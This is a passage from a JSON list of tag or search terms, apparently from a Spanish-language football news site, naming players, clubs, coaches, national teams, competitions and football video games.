González"},{"term":"Courtois"},{"term":"Fabio Coentrao"},{"term":"Keidi Bare"},{"term":"Osvaldo"},{"term":"Palermo"},{"term":"Santi Cazorla"},{"term":"Torino"},{"term":"David Silva"},{"term":"Keko"},{"term":"Yanis Rahmani"},{"term":"Forlán"},{"term":"Johan Cruyff"},{"term":"Lampard"},{"term":"Lewandowski"},{"term":"Norwich City"},{"term":"Palmeiras"},{"term":"Roque Santa Cruz"},{"term":"Sergio Busquets"},{"term":"Balotelli"},{"term":"Copa América"},{"term":"David Moyes"},{"term":"En-Nesyri"},{"term":"Guadalajara"},{"term":"Hamburgo"},{"term":"Paco Jémez"},{"term":"Puyol"},{"term":"Renovacion"},{"term":"Ricardo Horta"},{"term":"Rolán"},{"term":"Sergi Darder"},{"term":"Sergio Canales"},{"term":"Betis B"},{"term":"Khedira"},{"term":"Lille"},{"term":"Pablo Chavarría"},{"term":"Paul Pogba"},{"term":"Sadiku"},{"term":"Samu García"},{"term":"Wigan"},{"term":"Alcoyano"},{"term":"Almería B"},{"term":"Anderlecht"},{"term":"Arsène Wenger"},{"term":"Diego Rolán"},{"term":"Fútbol Sala Femenino"},{"term":"Jordi Alba"},{"term":"Setién"},{"term":"Thiago Alcántara"},{"term":"Fenerbahçe"},{"term":"Mula"},{"term":"Reus Deportiu"},{"term":"Rolón"},{"term":"Talavera"},{"term":"Vasco de Gama"},{"term":"Arda Turan"},{"term":"Atalanta"},{"term":"Giovani dos Santos"},{"term":"Marcelino"},{"term":"Middlesbrough"},{"term":"Pablo Guede"},{"term":"Vélez Málaga"},{"term":"Yeclano Deportivo"},{"term":"Dimisión"},{"term":"Liga Reto Iberdrola"},{"term":"Marruecos"},{"term":"Van Nistelrooy"},{"term":"Barça B"},{"term":"CSKA de Moscú"},{"term":"Chile"},{"term":"Croacia"},{"term":"Feyenoord"},{"term":"Guti"},{"term":"Hicham"},{"term":"Juande Ramos"},{"term":"Lavezzi"},{"term":"Reading"},{"term":"Roberto Rosales"},{"term":"AD Mérida"},{"term":"Cardiff City"},{"term":"Funes"},{"term":"Garay"},{"term":"Granada B"},{"term":"Javi Martínez"},{"term":"Olympiakos"},{"term":"Ribery"},{"term":"Robben"},{"term":"Ronaldinho"},{"term":"Salida"},{"term":"Arsene Wenger"},{"term":"Bayern Munich"},{"term":"Cruzeiro"},{"term":"Manu Molina"},{"term":"Mikel Villanueva"},{"term":"Arnau"},{"term":"Botafogo"},{"term":"Claudio Bravo"},{"term":"Colombia"},{"term":"Hulk"},{"term":"Loren Zúñiga"},{"term":"PC"},{"term":"Van der Vaart"},{"term":"Arbeloa"},{"term":"Argentinos Juniors"},{"term":"Blackburn Rovers"},{"term":"Ganso"},{"term":"Internacional de Porto Alegre"},{"term":"Roberto Fernández"},{"term":"Stuttgart"},{"term":"Uruguay"},{"term":"Werder Bremen"},{"term":"Charles"},{"term":"Ismael Casas"},{"term":"Kevin Medina"},{"term":"Lesión"},{"term":"Manuel Pellegrini"},{"term":"Maradona"},{"term":"Pontevedra"},{"term":"Salmerón"},{"term":"Xtra"},{"term":"Boavista"},{"term":"Demichelis"},{"term":"Dinamo Zagreb"},{"term":"Génova"},{"term":"Linense"},{"term":"Marcelino García"},{"term":"PES 2013"},{"term":"Pablo Fornals"},{"term":"Panathinaikos"},{"term":"Toulalan"},{"term":"Bélgica"},{"term":"Copenhague"},{"term":"Dinamo Kiev"},{"term":"FIFA 2015"},{"term":"Kevin Gameiro"},{"term":"Rangers"},{"term":"San Lorenzo de Almagro"},{"term":"Willy Caballero"},{"term":"Xbox 360"},{"term":"Allegri"},{"term":"Beckham"},{"term":"Berbatov"},{"term":"Cornellà"},{"term":"FIFA 15"},{"term":"Gerrard"},{"term":"Leandro Damiao"},{"term":"Liga"},{"term":"Montoya"},{"term":"México"},{"term":"PS3"},{"term":"Partidos"},{"term":"Peñaranda"},{"term":"Rami"},{"term":"Valverde"},{"term":"Cagliari"},{"term":"Caminero"},{"term":"Henry"},{"term":"José Rodríguez"},{"term":"Kroos"},{"term":"Logroñés"},{"term":"Lopetegui"},{"term":"Mata"},{"term":"Monchi"},{"term":"Paco Alcácer"},{"term":"Peñarol"},{"term":"Queens Park Rangers"},{"term":"Sandro Rosell"},{"term":"Tata Martino"},{"term":"Atlético Mineiro"},{"term":"Brentford"},{"term":"De Rossi"},{"term":"Fluminense"},{"term":"Iván Jaime"},{"term":"Juanmi"},{"term":"Jumilla"},{"term":"Nani"},{"term":"Primera División"},{"term":"Villanueva"},{"term":"Cacereño"},{"term":"Cedido"},{"term":"Dani Lorenzo"},{"term":"Fede Ricca"},{"term":"Galliani"},{"term":"La Hoya Lorca"},{"term":"Mundial de Clubes"},{"term":"Pepe Reina"},{"term":"RB Leipzig"},{"term":"Rennes"},{"term":"Rondón"},{"term":"Yaya Touré"},{"term":"Aleix Febas"},{"term":"BATE Borisov"},{"term":"Banega"},{"term":"Cesc Fàbregas"},{"term":"Cruyff"},{"term":"Derby County"},{"term":"Dzeko"},{"term":"Eintracht Frankfurt"},{"term":"FIFA 2014"},{"term":"Iturra"},{"term":"Marc-André Ter Stegen"},{"term":"Mario Götze"},{"term":"Muniain"},{"term":"Parma"},{"term":"Pirlo"},{"term":"Puerto de la Torre Femenino"},{"term":"Raúl"},{"term":"Rubi"},{"term":"Tito Vilanova"},{"term":"Villas-Boas"},{"term":"Xerez"},{"term":"Blanc"},{"term":"Colonia"},{"term":"Kuzmanovic"},{"term":"Lucas Moura"},{"term":"Mario Husillos"},{"term":"Spartak de Moscú"},{"term":"Trofeo Costa del Sol"},{"term":"Villareal"},{"term":"Brendan Rodgers"},{"term":"Cruz Azul"},{"term":"Einar Galilea"},{"term":"España Sub-19"},{"term":"Eurocopa 2024"},{"term":"Ignasi Miquel"},{"term":"José María Salmerón"},{"term":"Ludogorets"},{"term":"Nuno"},{"term":"Soldado"},{"term":"Supercopa de España"},{"term":"WBA"},{"term":"Alexander González"},{"term":"Arturo Vidal"},{"term":"Athletic Femenino"},{"term":"Baptista"},{"term":"Borja Bastón"},{"term":"Championship"},{"term":"Chupete"},{"term":"Drenthe"},{"term":"Fútbol Femenino"},{"term":"Hoffenheim"},{"term":"Jack Harper"},{"term":"Memo Ochoa"},{"term":"Nations League"},{"term":"Pau Torres"},{"term":"Ranieri"},{"term":"Raúl Albiol"},{"term":"Ribéry"},{"term":"Rosario Central"},{"term":"Tighadouini"},{"term":"Bacca"},{"term":"Blanco Leschuk"},{"term":"Celta B"},{"term":"Dani Ceballos"},{"term":"Danilo"},{"term":"Diego López"},{"term":"Gimnástica Segoviana"},{"term":"Juventud de Torremolinos"},{"term":"Tondela"},{"term":"Xavi Hernández"},{"term":"Alhaurín de la Torre"},{"term":"Birmingham City"},{"term":"Filipe Luis"},{"term":"Gent"},{"term":"Guardado"},{"term":"Hellas Verona"},{"term":"Iván Calero"},{"term":"Iván Rodríguez"},{"term":"Javi Jiménez"},{"term":"Jozabed"},{"term":"Juanpe"},{"term":"Maxwell"},{"term":"N'diaye"},{"term":"Natxo González"},{"term":"Newell's Old Boys"},{"term":"Roberto Jiménez"},{"term":"Terry"},{"term":"Vélez Sarsfield"},{"term":"Estoril"},{"term":"Fútbol Sala"},{"term":"Juan Vargas"},{"term":"Liga NOS"},{"term":"Marcelo Bielsa"},{"term":"Mario Balotelli"},{"term":"Monreal"},{"term":"Moreirense"},{"term":"Pedro Rodríguez"},{"term":"Pochettino"},{"term":"Samu Castillejo"},{"term":"Suecia"},{"term":"Tévez"},{"term":"Ander Herrera"},{"term":"Arouca"},{"term":"Badajoz"},{"term":"Colo Colo"},{"term":"Dani Carvajal"},{"term":"Deulofeu"},{"term":"Eto´o"},{"term":"Jackson Martínez"},{"term":"Puma"},{"term":"Santiago Bernabéu"},{"term":"Vitória de Setúbal"},{"term":"AZ Alkmaar"},{"term":"Adrián López"},{"term":"Andrés Caro"},{"term":"Apoño"},{"term":"Benkhemassa"},{"term":"Botas"},{"term":"Caye Quintana"},{"term":"Cecchini"},{"term":"Dani Sánchez"},{"term":"Denis Suárez"},{"term":"Jeffren"},{"term":"Juventud Torremolinos"},{"term":"Laudrup"},{"term":"Playoff"},{"term":"Raúl Albentosa"},{"term":"Zubizarreta"},{"term":"Abonos"},{"term":"Aduriz"},{"term":"CD Teruel"},{"term":"CE Europa"},{"term":"Eto'o"},{"term":"Gary Neville"},{"term":"Girondins de Burdeos"},{"term":"Gremio de Porto Alegre"},{"term":"Huntelaar"},{"term":"José Castro"},{"term":"José Ángel"},{"term":"Legia Varsovia"},{"term":"Málaga CF Futsal"},{"term":"Nasri"},{"term":"Portillo"},{"term":"Renato Santos"},{"term":"Rubin Kazan"},{"term":"Rusia"},{"term":"San Roque de Lepe"},{"term":"Tebas"},{"term":"Teruel"},{"term":"Tissone"},{"term":"2010\/2011"},{"term":"Altintop"},{"term":"Baysse"},{"term":"Copa de la Reina"},{"term":"Cristian Tello"},{"term":"Gato Romero"},{"term":"Harper"},{"term":"Independiente de Avellaneda"},{"term":"Javi García"},{"term":"Jorge Valdano"},{"term":"Koke"},{"term":"Laporta"},{"term":"Lucas Silva"},{"term":"Pelé"},{"term":"Scepovic"},{"term":"Sergi Roberto"},{"term":"Tello"},{"term":"Arenas Club"},{"term":"Azpilicueta"},{"term":"Cenk Gönen"},{"term":"Coutinho"},{"term":"Enrique Cerezo"},{"term":"Gales"},{"term":"Hannover 96"},{"term":"Jesús Gámez"},{"term":"Kiko Femenía"},{"term":"Malmö"},{"term":"Marco Reus"},{"term":"Neuer"},{"term":"No saldrá"},{"term":"SD Logroñés"},{"term":"Sampaoli"},{"term":"Scolari"},{"term":"Sergio Sánchez"},{"term":"Standard de Lieja"},{"term":"Trabzonspor"},{"term":"Trueque"},{"term":"Venezuela"},{"term":"Zenit"},{"term":"Al Thani"},{"term":"Callejón"},{"term":"Cheryshev"},{"term":"Coronavirus"},{"term":"Diego Ribas"},{"term":"Dinamo de Kiev"},{"term":"FC Jumilla"},{"term":"Ignacio Camacho"},{"term":"Jurgen Klopp"},{"term":"Kiko Casilla"},{"term":"Klose"},{"term":"Martín Montoya"},{"term":"Mundial 2026"},{"term":"Pato"},{"term":"Podolski"},{"term":"Racing de Avellaneda"},{"term":"Raúl García"},{"term":"Ricardo Carvalho"},{"term":"André Gomes"},{"term":"Belenenses"},{"term":"Bolton Wanderers"},{"term":"Costa Rica"},{"term":"Cristian Gutiérrez"},{"term":"Dani Parejo"},{"term":"Estudiantes de la Plata"},{"term":"Joaquín Muñoz"},{"term":"Jonathan Soriano"},{"term":"Lorca Deportiva"},{"term":"Marítimo"},{"term":"Monterrey"},{"term":"Nuevo Fútbol"},{"term":"Olympique Marsella"},{"term":"Paul Baysse"},{"term":"Perotti"},{"term":"Peña Deportiva"},{"term":"Polonia"},{"term":"RFEF"},{"term":"Verratti"},{"term":"Atlético Paranaense"},{"term":"Banfield"},{"term":"Bastos"},{"term":"CD 26 de Febrero"},{"term":"Capdevila"},{"term":"Claudio Ranieri"},{"term":"Fabio Capello"},{"term":"Frente Bokerón"},{"term":"Guido Rodríguez"},{"term":"Irina Shayk"},{"term":"Jürgen Klopp"},{"term":"Kevin"},{"term":"LA Galaxy"},{"term":"Luca Sangalli"},{"term":"Mainz 05"},{"term":"Manolo Reina"},{"term":"Mario Gómez"},{"term":"Marotta"},{"term":"Rafinha"},{"term":"Ramis"},{"term":"Reus"},{"term":"Reyes"},{"term":"Rummenigge"},{"term":"Sassuolo"},{"term":"Sheffield Wednesday"},{"term":"Valdez"},{"term":"Van der Wiel"},{"term":"Viktoria Plzen"},{"term":"Adriano"},{"term":"Betis Féminas"},{"term":"Bologna"},{"term":"CSKA Moscú"},{"term":"Calero"},{"term":"Defensa y Justicia"},{"term":"Dorsales"},{"term":"Eslovaquia"},{"term":"Eurocopa 2012"},{"term":"Eusebio"},{"term":"Hiddink"},{"term":"Husillos"},{"term":"Javi Guerra"},{"term":"Jesús Navas"},{"term":"Jonathan Dos Santos"},{"term":"Koeman"},{"term":"Marco Asensio"},{"term":"Miranda"},{"term":"Nantes"},{"term":"Paços de Ferreira"},{"term":"Real Avilés"},{"term":"Rodrigo"},{"term":"Vermaelen"},{"term":"Vitória de Guimaraes"},{"term":"Académica de Coimbra"},{"term":"Chaves"},{"term":"Diego"},{"term":"Dinamarca"},{"term":"Gago"},{"term":"Galilea"},{"term":"Hummels"},{"term":"Hungría"},{"term":"Lacen"},{"term":"Laporte"},{"term":"Mamadou Koné"},{"term":"Otamendi"},{"term":"Paulo Dybala"},{"term":"Schweinsteiger"},{"term":"Seedorf"},{"term":"Suiza"},{"term":"Tete Morente"},{"term":"Trezeguet"},{"term":"Ucrania"},{"term":"Abelardo"},{"term":"Ashley Cole"},{"term":"Bakary Koné"},{"term":"Benayoun"},{"term":"Beñat"},{"term":"Buffon"},{"term":"Buonanotte"},{"term":"Carlos Vela"},{"term":"Conference League"},{"term":"Copa Libertadores"},{"term":"Coruxo"},{"term":"Dani Güiza"},{"term":"Dani Martín"},{"term":"Ecuador"},{"term":"El Club"},{"term":"Europa"},{"term":"Evra"},{"term":"FIFA 2016"},{"term":"Fondo Sur 1904"},{"term":"Friburgo"},{"term":"Hleb"},{"term":"Ipswich Town"},{"term":"La Roda"},{"term":"Loren Morón"},{"term":"Mendilibar"},{"term":"Metz"},{"term":"Máximos goleadores"},{"term":"Orlando Sá"},{"term":"Prandelli"},{"term":"Ramón"},{"term":"Redknapp"},{"term":"Robert Fernández"},{"term":"Rostov"},{"term":"Salidas"},{"term":"Schuster"},{"term":"Álex Calvo"},{"term":"Aarón Ñíguez"},{"term":"Aguero"},{"term":"Albiol"},{"term":"Aleix Vidal"},{"term":"Alex Song"},{"term":"Apoel Nicosia"},{"term":"Atlético Nacional"},{"term":"Baraja"},{"term":"Betis Femenino"},{"term":"Bielorrusia"},{"term":"Compostela"},{"term":"Dely Valdés"},{"term":"Dnipro"},{"term":"FIFA 16"},{"term":"Genk"},{"term":"Godín"},{"term":"Gönen"},{"term":"Haksabanovic"},{"term":"Joselu"},{"term":"Josua Mejías"},{"term":"LaLiga Reto Iberdrola"},{"term":"Lucas Vázquez"},{"term":"Michu"},{"term":"Nilmar"},{"term":"Nélson Monte"},{"term":"Oltra"},{"term":"Poli Almería"},{"term":"Quique Sánchez Flores"},{"term":"Rafinha Alcántara"},{"term":"Riquelme"},{"term":"Ronaldo"},{"term":"Shaheen"},{"term":"Sheffield United"},{"term":"UD San Pedro"},{"term":"Vidic"},{"term":"Vitolo"},{"term":"Youth League"},{"term":"Álex Gallar"},{"term":"Albania"},{"term":"Angeleri"},{"term":"Augsburgo"},{"term":"Bendtner"},{"term":"Bolton"},{"term":"Bravo"},{"term":"Bruno"},{"term":"Chapecoense"},{"term":"Deco"},{"term":"Destituido"},{"term":"Diego Milito"},{"term":"Enero"},{"term":"FA Cup"},{"term":"Farfán"},{"term":"Garitano"},{"term":"Gündogan"},{"term":"Iker Casillas"},{"term":"Iñigo Martínez"},{"term":"Japón"},{"term":"Juan Hernández"},{"term":"Karanka"},{"term":"Lucas Alcaraz"},{"term":"Lyon"},{"term":"Marquinhos"},{"term":"Montpellier"},{"term":"Nafti"},{"term":"Noticais"},{"term":"Operacion salida"},{"term":"Paco Herrera"},{"term":"Paraguay"},{"term":"San Félix"},{"term":"Sergio Buenacasa"},{"term":"Taiwo"},{"term":"cesiones"},{"term":"Alberto Bueno"},{"term":"Antonio Contreras"},{"term":"Arteta"},{"term":"Bartra"},{"term":"Berlusconi"},{"term":"Bruno Soriano"},{"term":"Bueno"},{"term":"Chivas"},{"term":"Cristo"},{"term":"Dani Barrio"},{"term":"Eliseu"},{"term":"Ernesto Valverde"},{"term":"España Sub-21"},{"term":"F.C: Barcelona"},{"term":"Fekir"},{"term":"Fernando Sanz"},{"term":"Halilovic"},{"term":"Héctor Bellerín"},{"term":"Illarramendi"},{"term":"Jorge Mendes"},{"term":"Jovetic"},{"term":"Juan Carlos"},{"term":"Lleida Esportiu"},{"term":"Lucho González"},{"term":"Mancha Real"},{"term":"Nacional de Madeira"},{"term":"New York City FC"},{"term":"Niza"},{"term":"N’Diaye"},{"term":"Piatti"},{"term":"Saviola"},{"term":"Seydou Keita"},{"term":"Tijuana"},{"term":"Toledo"},{"term":"Víctor Ruiz"},{"term":"Antonio Conte"},{"term":"Arsenal de Sarandí"},{"term":"Atlas"},{"term":"Austria"},{"term":"Borja Iglesias"},{"term":"Botía"},{"term":"C.D. 26 de Febrero"},{"term":"COVID-19"},{"term":"Calendario"},{"term":"Copa de Asia"},{"term":"De Bruyne"},{"term":"Deportivo Cali"},{"term":"Deschamps"},{"term":"Duje Cop"},{"term":"Esteban Burgos"},{"term":"Estrella Roja"},{"term":"Gabilondo"},{"term":"Gimnàstic de Tarragona"},{"term":"Higuain"},{"term":"Ideye"},{"term":"Laurent Blanc"},{"term":"Luis fabiano"},{"term":"Mandzukic"},{"term":"Maresca"},{"term":"Mathieu"},{"term":"Mino Raiola"},{"term":"Nacho Pérez"},{"term":"Napolés"},{"term":"Necaxa"},{"term":"Ozil"},{"term":"PES 2017"},{"term":"Pacheco"},{"term":"Rio Ave"},{"term":"San Pedro"},{"term":"Sandoval"},{"term":"Sant Andreu"},{"term":"Sergio Castel"},{"term":"Sergio Rico"},{"term":"Siqueira"},{"term":"Tigre"},{"term":"Toulouse"},{"term":"Víctor Fernández"},{"term":"Ángel Haro"},{"term":"Aberdeen"},{"term":"Andrés Prieto"},{"term":"Atlético Madrileño"},{"term":"Bolívar"},{"term":"Brandon Thomas"},{"term":"CD Alhaurino"},{"term":"Ceuta"},{"term":"China"},{"term":"Copa de África"},{"term":"Diego Llorente"},{"term":"Dinamo de Zagreb"},{"term":"Dunga"},{"term":"Empoli"},{"term":"España Sub-18"},{"term":"Esteban Rolón"},{"term":"Fernando"},{"term":"Fran Villalba"},{"term":"Gabi Milito"},{"term":"Iván Alejo"},{"term":"Jairo Samperio"},{"term":"Joaquín Caparrós"},{"term":"Juan Cruz"},{"term":"Kondogbia"},{"term":"Koné"},{"term":"Kovacic"},{"term":"Lorenzo González"},{"term":"Pablo Hernández"},{"term":"Palestino"},{"term":"Premier"},{"term":"Quilmes"},{"term":"Rapid Viena"},{"term":"Ruano"},{"term":"Segunda División Femenina"},{"term":"Seleznyov"},{"term":"Sergio Araujo"},{"term":"Silva"},{"term":"UE Cornellà"},{"term":"Universidad de Chile"},{"term":"Vadillo"},{"term":"Álvaro Cervera"},{"term":"Agente Libre"},{"term":"Antunes"},{"term":"Asier Villalibre"},{"term":"Bolonia"},{"term":"Boulahroud"},{"term":"CD El Palo Femenino"},{"term":"CF Talavera"},{"term":"Camerún"},{"term":"Charlton Athletic"},{"term":"Cristian Rodríguez"},{"term":"Danubio"},{"term":"Diego Alves"},{"term":"España Sub-17"},{"term":"Etoo"},{"term":"Euro 2012"},{"term":"Hibernian"},{"term":"Immobile"},{"term":"Islandia"},{"term":"Kappa"},{"term":"Lago Junior"},{"term":"Lorca FC"},{"term":"Luxemburgo"},{"term":"Mandi"},{"term":"Mangala"},{"term":"Moussa Diarra"},{"term":"PES 17"},{"term":"Pinto"},{"term":"Play off"},{"term":"Rapid de Viena"},{"term":"Rodri"},{"term":"Rubén Yáñez"},{"term":"Saint-Étienne"},{"term":"Sakho"},{"term":"Sparta Praga"},{"term":"Ter Stegen"},{"term":"Totti"},{"term":"Turquía"},{"term":"Uniao de Madeira"},{"term":"Víctor García"},{"term":"julio baptista"},{"term":"Álvaro Fernández"},{"term":"AEK Atenas"},{"term":"Belgrano"},{"term":"Berizzo"},{"term":"Bojan Krkic"},{"term":"Bristol City"},{"term":"CD Femarguín"},{"term":"Celta de Vigo B"},{"term":"Chygrynskiy"},{"term":"Copa Africana de Naciones"},{"term":"Corea del Sur"},{"term":"Descenso"},{"term":"Essien"},{"term":"Estepona"},{"term":"FIFA 17"},{"term":"Fran Sol"},{"term":"Georgia"},{"term":"Hamsik"},{"term":"Henrique"},{"term":"José Enrique"},{"term":"Luca Toni"},{"term":"Lucas Barrios"},{"term":"Manel Ruano"},{"term":"Manolo Sanlúcar"},{"term":"Motril"},{"term":"M´Vila"},{"term":"Nico Serrano"},{"term":"Nono"},{"term":"Owen"},{"term":"PES 2014"},{"term":"Perú"},{"term":"Peter Lim"},{"term":"Pizzi"},{"term":"Pjanic"},{"term":"Pumas"},{"term":"República Checa"},{"term":"Roberto Chen"},{"term":"Santa Cruz"},{"term":"Segunda División Senior Femenina"},{"term":"Sport Recife"},{"term":"Twente"},{"term":"Walcott"},{"term":"Zanetti"},{"term":"Beckenbauer"},{"term":"Blatter"},{"term":"Bruno Alves"},{"term":"Carriço"},{"term":"Cech"},{"term":"David Ferreiro"},{"term":"De Laurentiis"},{"term":"Estados Unidos"},{"term":"FIFA 2017"},{"term":"Fellaini"},{"term":"Forlan"},{"term":"Fran Escribá"},{"term":"Huétor Tájar"},{"term":"Huétor Vega"},{"term":"Inter Milan"},{"term":"Irlanda"},{"term":"José Alberto López"},{"term":"Juan Merino"},{"term":"Keirrison"},{"term":"Keita"},{"term":"Lanús"},{"term":"Los Angeles Galaxy"},{"term":"Luciano Vietto"},{"term":"Maccabi Tel Aviv"},{"term":"Matos"},{"term":"Olot"},{"term":"Oriol Romeu"},{"term":"PES 2016"},{"term":"Pablo Pérez"},{"term":"Pachuca"},{"term":"Pro Evolution Soccer 2017"},{"term":"RM Castilla"},{"term":"Rafa Benitez"},{"term":"Ramalho"},{"term":"Rumanía"},{"term":"Santos Laguna"},{"term":"Serra Ferrer"},{"term":"Steaua Bucarest"},{"term":"Subotic"},{"term":"Suso"},{"term":"Tamudo"},{"term":"Thievy"},{"term":"Toluca"},{"term":"Unicaja"},{"term":"Asenjo"},{"term":"Astana"},{"term":"Atsu"},{"term":"Australia"},{"term":"Barnsley"},{"term":"Basket"},{"term":"Beto"},{"term":"Boateng"},{"term":"Bosnia"},{"term":"Bryan Ruiz"},{"term":"Carlos Puga"},{"term":"Chiellini"},{"term":"Coke"},{"term":"Copa RFEF"},{"term":"Coritiba"},{"term":"Coventry City"},{"term":"Eredivisie"},{"term":"Famalicao"},{"term":"Femarguín"},{"term":"Ferro Carril Oeste"},{"term":"Figo"},{"term":"Fontàs"},{"term":"Gol Televisión"},{"term":"Granada Femenino"},{"term":"Guangzhou Evergrande"},{"term":"Hugo Almeida"},{"term":"Iñaki Williams"},{"term":"L'Hospitalet"},{"term":"Larrubia"},{"term":"Lens"},{"term":"Lobete"},{"term":"Marco Verratti"},{"term":"Mauricio Isla"},{"term":"Molde"},{"term":"Monagas"},{"term":"Mundo Atlético"},{"term":"Müller"},{"term":"Nacho"},{"term":"Nacho Fernández"},{"term":"Orihuela"},{"term":"PES 16"},{"term":"Paulino de la Fuente"},{"term":"Peybernes"},{"term":"Primeira Liga"},{"term":"Rio Ferdinand"},{"term":"Rolando"},{"term":"Serbia"},{"term":"Slavia Praga"},{"term":"Sporting de Gijon"},{"term":"Universidad Católica"},{"term":"Víctor Gómez"},{"term":"Zigic"},{"term":"Adiós"},{"term":"Andrea Pirlo"},{"term":"Appiah"},{"term":"Argelia"},{"term":"Atlético de Madrid B"},{"term":"Bolivia"},{"term":"Bordalás"},{"term":"Bustinza"},{"term":"CD Málaga"},{"term":"Casado"},{"term":"Claudio Barragán"},{"term":"Clichy"},{"term":"Club América"},{"term":"Como 1907"},{"term":"Cáceres"},{"term":"Córdoba B"},{"term":"De Marcos"},{"term":"Denis Cheryshev"},{"term":"Dinamo Bucarest"},{"term":"Djukic"},{"term":"Douglas"},{"term":"Estévez"},{"term":"Grecia"},{"term":"Guaita"},{"term":"Héctor Hernández"},{"term":"Joel Campbell"},{"term":"Jorge Meré"},{"term":"Jupp Heynckes"},{"term":"Kolarov"},{"term":"Macron"},{"term":"Mario Suárez"},{"term":"Mounir El Hamdaoui"},{"term":"Nelson Monte"},{"term":"Noticias breves"},{"term":"N´Diaye"},{"term":"Oferta"},{"term":"Pescara"},{"term":"Pezzella"},{"term":"Pro Evolution Soccer 2016"},{"term":"Ricky Álvarez"},{"term":"Scholes"},{"term":"Sub-21"},{"term":"Tigres"},{"term":"Uche"},{"term":"Unión Adarve"},{"term":"Witsel"},{"term":"Xavi Torres"},{"term":"Yeray Álvarez"},{"term":"Álex Pastor"},{"term":"Adriana Martín"},{"term":"Albentosa"},{"term":"Almeria"},{"term":"América de Cali"},{"term":"Antonio Hidalgo"},{"term":"Antonio Tapia"},{"term":"Arrasate"},{"term":"Arshavin"},{"term":"Caracas"},{"term":"Catanha"},{"term":"Ceará"},{"term":"Chacarita Juniors"},{"term":"Deportivo Lara"},{"term":"El Ejido 2012"},{"term":"Emelec"},{"term":"Francisco Linares"},{"term":"Giroud"},{"term":"Godoy Cruz"},{"term":"Gol TV"},{"term":"Ibrahim"},{"term":"Iraola"},{"term":"Isaac Cuenca"},{"term":"Javier Aguirre"},{"term":"Jorge Molina"},{"term":"Josep Pedrerol"},{"term":"José Herrera"},{"term":"Juan Soriano"},{"term":"Kieszek"},{"term":"Krasic"},{"term":"Leonardo"},{"term":"Lo Celso"},{"term":"Lucas Pérez"},{"term":"Lucas Rodrigues"},{"term":"Luismi"},{"term":"Lumor"},{"term":"Mihajlovic"},{"term":"Millonarios"},{"term":"Montolivo"},{"term":"Mosquera"},{"term":"New York Cosmos"},{"term":"Odegaard"},{"term":"Olimpia de Asunción"},{"term":"Orlando City"},{"term":"PES 2018"},{"term":"Panamá"},{"term":"Paulinho"},{"term":"Rescaldani"},{"term":"Sam Allardyce"},{"term":"Seleccion"},{"term":"Senegal"},{"term":"Sparta de Praga"},{"term":"Sterling"},{"term":"Stoichkov"},{"term":"Tiago"},{"term":"Toni Kroos"},{"term":"Torredonjimeno"},{"term":"Unai Simón"},{"term":"Vertonghen"},{"term":"Willian"},{"term":"Young Boys"},{"term":"Ziganda"},{"term":"Álvaro Vázquez"},{"term":"AFE"},{"term":"Alex"},{"term":"América de México"},{"term":"Anelka"},{"term":"Angers"},{"term":"Arabia Saudí"},{"term":"Atlanta United"},{"term":"Braida"},{"term":"Demba Ba"},{"term":"Draxler"},{"term":"Eintracht de Frankfurt"},{"term":"El Shaarawy"},{"term":"El-Arabi"},{"term":"Felipe Caicedo"},{"term":"Felipe Melo"},{"term":"Fernando Hierro"},{"term":"Galería"},{"term":"Gil Vicente"},{"term":"Huracán"},{"term":"Iago Aspas"},{"term":"Javi Márquez"},{"term":"Jonathan Viera"},{"term":"José Callejón"},{"term":"Kompany"},{"term":"Kuki Zalazar"},{"term":"Lafita"},{"term":"Lisandro López"},{"term":"Lorient"},{"term":"Luiz Felipe"},{"term":"Maccabi Tel-Aviv"},{"term":"Macedonia"},{"term":"Mastour"},{"term":"Motta"},{"term":"Muniesa"},{"term":"Murillo"},{"term":"New York Red Bulls"},{"term":"Noruega"},{"term":"PAOK Salónica"},{"term":"PEC Zwolle"},{"term":"Platini"},{"term":"Portsmouth"},{"term":"Red Bull Salzburgo"},{"term":"Seattle Sounders"},{"term":"Sergio González"},{"term":"Sporting Lisboa"},{"term":"Supercopa de Europa"},{"term":"Taarabt"},{"term":"UE Llagostera"},{"term":"Umtiti"},{"term":"Veracruz"},{"term":"Verona"},{"term":"Zaza"},{"term":"Álex Robles"},{"term":"Abramovich"},{"term":"Al-Ahli"},{"term":"Ale Benítez"},{"term":"Alexandre Pato"},{"term":"Aubameyang"},{"term":"Audax italiano"},{"term":"Benatia"},{"term":"Bilal"},{"term":"Blackpool"},{"term":"Capoue"},{"term":"Cerci"},{"term":"Cerro Porteño"},{"term":"Colón de Santa Fe"},{"term":"Copa de Campeones"},{"term":"Dani García"},{"term":"Eduardo Macià"},{"term":"En directo"},{"term":"Erik Lamela"},{"term":"Escobedo"},{"term":"Espanyol Femenino"},{"term":"Figueirense"},{"term":"Gaizka Garitano"},{"term":"Gary Cahill"},{"term":"Getafe B"},{"term":"Gregorio Manzano"},{"term":"Hugo"},{"term":"Icardi"},{"term":"Javi Ontiveros"},{"term":"Juegos Olímpicos"},{"term":"Jurado"},{"term":"Kuki"},{"term":"LFP"},{"term":"Larissa Riquelme"},{"term":"Lecce"},{"term":"Lokomotiv Moscú"},{"term":"Lucio"},{"term":"Luismi Sánchez"},{"term":"Mahamadou DIarra"},{"term":"Manolo Sánchez"},{"term":"Marchena"},{"term":"Montella"},{"term":"Málaga Forever"},{"term":"Nigeria"},{"term":"No renueva"},{"term":"Noticia"},{"term":"PAOK de Salónica"},{"term":"PES 18"},{"term":"Pau López"},{"term":"Poyet"},{"term":"Pro Evolution Soccer 2018"},{"term":"Puebla"},{"term":"Quaresma"},{"term":"Quique Flores"},{"term":"Roberto Carlos"},{"term":"Roberto Martínez"},{"term":"Roko Baturina"},{"term":"Sacchi"},{"term":"San Miguel"},{"term":"Sekou"},{"term":"Shanghai Shenhua"},{"term":"Socuéllamos"},{"term":"Spalletti"},{"term":"Sporting Braga"},{"term":"Tevez"},{"term":"Thiago Alcantara"},{"term":"UM Escobedo"},{"term":"Universitario de Deportes"},{"term":"Wilshere"},{"term":"Zapata"},{"term":"Ángel Torres"},{"term":"AEK de Atenas"},{"term":"Adrián Niño"},{"term":"Al-Khelaifi"},{"term":"Alexis"},{"term":"Apollon Limassol"},{"term":"Arjen Robben"},{"term":"Atlético de Madrid Femenino"},{"term":"Ben Arfa"},{"term":"Berenguer"},{"term":"Borussia Monchengladbach"},{"term":"Cala"},{"term":"Carragher"},{"term":"Carvajal"},{"term":"Catania"},{"term":"Chamakh"},{"term":"Club León"},{"term":"Copa América 2015"},{"term":"DC United"},{"term":"David Navarro"},{"term":"De Jong"},{"term":"Del Nido"},{"term":"Del Piero"},{"term":"Erik 